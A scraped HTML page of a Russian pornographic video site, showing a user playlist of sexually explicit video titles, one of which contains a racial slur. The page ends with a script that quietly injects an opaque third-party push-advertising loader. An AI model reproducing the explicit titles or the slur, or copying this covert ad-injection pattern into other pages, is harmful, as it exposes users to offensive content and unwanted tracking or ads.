

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/playlists/1019/blowjobs/
body_size: 8549
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Blowjobs</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1770066553" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
    <link rel="canonical" href="https://pornoreka.tv/playlists/1019/blowjobs/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.net/playlists/1019/blowjobs/"/>
    <meta property="og:url" content="https://pornoreka.tv/playlists/1019/blowjobs/"/>
  



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	
<div class="headline">
	<h1>blowjobs</h1>
</div>
<div class="block-video">
	
	<div class="video-holder">
		<div class="player">
			<div class="loading">
									Загрузка видео...
							</div>
		</div>
		
					<div id="playlist_view_playlist_view" class="playlist">
				<div id="playlist_view_playlist_view_items" class="playlist-holder">
											<a href="https://pornoreka.tv/videos/1019/russkaya-molodej-snimaet-porno-v-tualete-mcdonalds/" class="item " data-playlist-item="https://pornoreka.tv/videos/1019/russkaya-molodej-snimaet-porno-v-tualete-mcdonalds/">
							<div class="img">
								<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1019/426x240/1.jpg" alt="Русская молодежь снимает порно в туалете Mcdonalds"  width="426" height="240"/>
																									<span class="ico-fav-0" title="В избранные" data-fav-video-id="1019" data-fav-type="0"></span>
																	<span class="ico-fav-1" title="Смотреть позже" data-fav-video-id="1019" data-fav-type="1"></span>
															</div>
							<strong class="title">
																	Русская молодежь снимает порно в туалете Mcdonalds
															</strong>
						</a>
											<a href="https://pornoreka.tv/videos/7339/domashnee-lyubitelskoe-porno-minet-v-avto-s-proglotom-spermy/" class="item " data-playlist-item="https://pornoreka.tv/videos/7339/domashnee-lyubitelskoe-porno-minet-v-avto-s-proglotom-spermy/">
							<div class="img">
								<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7339/426x240/9.jpg" alt="Домашнее любительское порно: минет в авто с проглотом спермы"  width="426" height="240"/>
																									<span class="ico-fav-0" title="В избранные" data-fav-video-id="7339" data-fav-type="0"></span>
																	<span class="ico-fav-1" title="Смотреть позже" data-fav-video-id="7339" data-fav-type="1"></span>
															</div>
							<strong class="title">
																	Домашнее любительское порно: минет в авто с проглотом спермы
															</strong>
						</a>
											<a href="https://pornoreka.tv/videos/1825/sisyastuyu-blondu-otchlenososili-i-obkonchali-dva-negritosa-i-troe-belyh/" class="item " data-playlist-item="https://pornoreka.tv/videos/1825/sisyastuyu-blondu-otchlenososili-i-obkonchali-dva-negritosa-i-troe-belyh/">
							<div class="img">
								<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1825/426x240/7.jpg" alt="Сисястую блонду отчленососили и обкончали два негритоса и трое белых"  width="426" height="240"/>
																									<span class="ico-fav-0" title="В избранные" data-fav-video-id="1825" data-fav-type="0"></span>
																	<span class="ico-fav-1" title="Смотреть позже" data-fav-video-id="1825" data-fav-type="1"></span>
															</div>
							<strong class="title">
																	Сисястую блонду отчленососили и обкончали два негритоса и трое белых
															</strong>
						</a>
											<a href="https://pornoreka.tv/videos/3638/tri-molodye-soski-udovletvoryayut-odnogo-parnya/" class="item " data-playlist-item="https://pornoreka.tv/videos/3638/tri-molodye-soski-udovletvoryayut-odnogo-parnya/">
							<div class="img">
								<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3638/426x240/2.jpg" alt="Три молодые соски удовлетворяют одного парня!"  width="426" height="240"/>
																									<span class="ico-fav-0" title="В избранные" data-fav-video-id="3638" data-fav-type="0"></span>
																	<span class="ico-fav-1" title="Смотреть позже" data-fav-video-id="3638" data-fav-type="1"></span>
															</div>
							<strong class="title">
																	Три молодые соски удовлетворяют одного парня!
															</strong>
						</a>
											<a href="https://pornoreka.tv/videos/1240/2-molodye-studentki-obslujili-parnya/" class="item " data-playlist-item="https://pornoreka.tv/videos/1240/2-molodye-studentki-obslujili-parnya/">
							<div class="img">
								<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1240/426x240/6.jpg" alt="2 молодые студентки обслужили парня"  width="426" height="240"/>
																									<span class="ico-fav-0" title="В избранные" data-fav-video-id="1240" data-fav-type="0"></span>
																	<span class="ico-fav-1" title="Смотреть позже" data-fav-video-id="1240" data-fav-type="1"></span>
															</div>
							<strong class="title">
																	2 молодые студентки обслужили парня
															</strong>
						</a>
											<a href="https://pornoreka.tv/videos/1164/anal-v-ispolnenii-idealnoy-popki-heather-brooke/" class="item " data-playlist-item="https://pornoreka.tv/videos/1164/anal-v-ispolnenii-idealnoy-popki-heather-brooke/">
							<div class="img">
								<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1164/426x240/1.jpg" alt="Анальный секс в исполнении идеальной попки Heather Brooke"  width="426" height="240"/>
																									<span class="ico-fav-0" title="В избранные" data-fav-video-id="1164" data-fav-type="0"></span>
																	<span class="ico-fav-1" title="Смотреть позже" data-fav-video-id="1164" data-fav-type="1"></span>
															</div>
							<strong class="title">
																	Анальный секс в исполнении идеальной попки Heather Brooke
															</strong>
						</a>
											<a href="https://pornoreka.tv/videos/4715/idealnyy-minet-v-ispolnenii-dvuh-bryunetok/" class="item " data-playlist-item="https://pornoreka.tv/videos/4715/idealnyy-minet-v-ispolnenii-dvuh-bryunetok/">
							<div class="img">
								<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4715/426x240/1.jpg" alt="Идеальный минет в исполнении двух брюнеток"  width="426" height="240"/>
																									<span class="ico-fav-0" title="В избранные" data-fav-video-id="4715" data-fav-type="0"></span>
																	<span class="ico-fav-1" title="Смотреть позже" data-fav-video-id="4715" data-fav-type="1"></span>
															</div>
							<strong class="title">
																	Идеальный минет в исполнении двух брюнеток
															</strong>
						</a>
											<a href="https://pornoreka.tv/videos/5493/idealnyy-minet-paren-konchaet-za-2-minuty/" class="item " data-playlist-item="https://pornoreka.tv/videos/5493/idealnyy-minet-paren-konchaet-za-2-minuty/">
							<div class="img">
								<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5493/426x240/7.jpg" alt="Идеальный минет. Парень кончает за 2 минуты"  width="426" height="240"/>
																									<span class="ico-fav-0" title="В избранные" data-fav-video-id="5493" data-fav-type="0"></span>
																	<span class="ico-fav-1" title="Смотреть позже" data-fav-video-id="5493" data-fav-type="1"></span>
															</div>
							<strong class="title">
																	Идеальный минет. Парень кончает за 2 минуты
															</strong>
						</a>
									</div>
																<div class="pagination" id="playlist_view_playlist_view_pagination">
			<div class="pagination-holder">
				<ul>
											<li class="prev"><span>Назад</span></li>
																<li class="first"><span>Первая</span></li>
										
																		<li class="page-current"><span>1</span></li>
																								<li class="page"><a href="#videos" data-action="ajax" data-container-id="playlist_view_playlist_view_pagination" data-block-id="playlist_view_playlist_view" data-parameters="sort_by:added2fav_date;from:2">2</a></li>
											
																<li class="last"><a href="#videos" data-action="ajax" data-container-id="playlist_view_playlist_view_pagination" data-block-id="playlist_view_playlist_view" data-parameters="sort_by:added2fav_date;from:2">Последняя</a></li>
																<li class="next"><a href="#videos" data-action="ajax" data-container-id="playlist_view_playlist_view_pagination" data-block-id="playlist_view_playlist_view" data-parameters="sort_by:added2fav_date;from:2">Вперед</a></li>
									</ul>
			</div>
		</div>
				</div>
							<div class="playlist-info">
				<div class="info-holder">
					<div class="info-buttons">
						<div class="rating-container">
							<a href="#like" class="rate-like" title="Мне нравится" data-playlist-id="1019" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится" data-playlist-id="1019" data-vote="0">Мне не нравится</a>
							<div class="rating">
																
																
								<span class="voters" data-success="Спасибо!" data-error="IP уже голосовал">0% (0 голосов)</span>
								<span class="scale-holder positive"><span class="scale" style="width:0%;" data-rating="0.0000" data-votes="1"></span></span>
							</div>
						</div>
													<div class="btn-subscribe">
																	<a href="https://pornoreka.tv/login-required/" data-fancybox="ajax" class="toggle-button"><span>Подписаться</span></a>
																<div class="button-info">0</div>
							</div>
												<div class="tabs-menu">
							<ul>
								<li><a href="#tab_playlist_info" class="toggle-button">Информация</a></li>
								<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
								<li><a href="#tab_comments" class="toggle-button">Комментарии (0)</a></li>
							</ul>
						</div>
					</div>
					<div id="tab_playlist_info" class="tab-content">
						<div class="block-details">
															<div class="block-user">
									<div class="username">
										<a href="https://pornoreka.tv/members/18032/">
																							blablabla93
																					</a>
									</div>
									<a class="avatar" href="https://pornoreka.tv/members/18032/" title="blablabla93">
																					<span class="no-thumb ">нет фото</span>
																			</a>
								</div>
														<div class="info">
								<div class="item">
									<span>Видео: <em>11</em></span>
									<span>Просмотров: <em>4.1K</em></span>
									<span>Обновлен: <em>3 года назад</em></span>
																			<span class="added-by" style="display:none">Пользователь:</span>
																	</div>
																															</div>
						</div>
					</div>
					<div id="tab_share" class="tab-content hidden">
						<div class="block-share">
							<form>
								<div class="row">
									<label for="share_link" class="field-label">Ссылка на этот плэйлист</label>
									<input type="text" id="share_link" class="textfield middle" value="https://pornoreka.tv/playlists/1019/blowjobs/" readonly>
								</div>
								<div class="row">
									<label for="share_bb_code" class="field-label">BB код</label>
									<input type="text" id="share_bb_code" class="textfield" value="[url=https://pornoreka.tv/playlists/1019/blowjobs/]blowjobs[/url]" readonly>
								</div>
							</form>
						</div>
					</div>
					<div id="tab_comments" class="tab-content hidden">
							
<div class="block-comments" data-block-id="playlist_comments_playlist_comments">
	<form method="post">
					<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
				<label class="field-label">Комментарии</label>
		<span class="hint">
													Вы будете первым!
		</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://pornoreka.tv/captcha/comments/?rand=1770066553" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="playlist_id" value="1019">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="playlist_comments_playlist_comments">
		<div class="margin-fix" id="playlist_comments_playlist_comments_items">
					</div>

								</div>
</div></div>

	<div class="popup-edit-comment hidden">
		<strong class="popup-title">Редактировать комментарий</strong>
		<div class="popup-holder">
			<form method="post">
				<div class="generic-error hidden"></div>
				<div>
					<div class="row">
						<label for="edit_comment_message" class="field-label">Комментарий</label>
													<div class="smileys-support two-lines">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="edit_comment_message" name="comment" rows="4" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
						<input type="hidden" name="action" value="edit_comment"/>
						<input type="hidden" name="comment_id" value="">
						<input type="submit" class="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>

					</div>
				</div>
			</div>
			</div>
</div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
